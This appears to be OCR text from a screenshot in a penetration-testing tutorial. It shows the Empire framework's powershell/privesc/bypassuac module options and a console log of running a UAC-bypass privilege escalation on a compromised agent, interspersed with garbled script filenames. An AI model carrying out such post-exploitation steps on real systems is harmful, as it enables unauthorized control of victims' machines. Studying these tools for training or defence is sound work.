 Options:
py
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Agent True DXLMUGN9 Agent to run module on.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
#!
ping-txtList.
sh
scapy-arp-
List.py
scapy-icmp-
txtList.py
scapy-icmp.
py
(Empire: powershell/privesc/bypassuac) > set Listener test
(Empire: powershell/privesc/bypassuac) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked DXLMUGN9 to run TASK_CMD_JOB
[*] Agent DXLMUGN9 tasked with task ID 3
[*] Tasked agent DXLMUGN9 to run module powershell/privesc/bypassuac
(Empire: powershell/privesc/bypassuac) > [*] Agent DXLMUGN9 returned results.
Job started: VX8WFU
发哥微课堂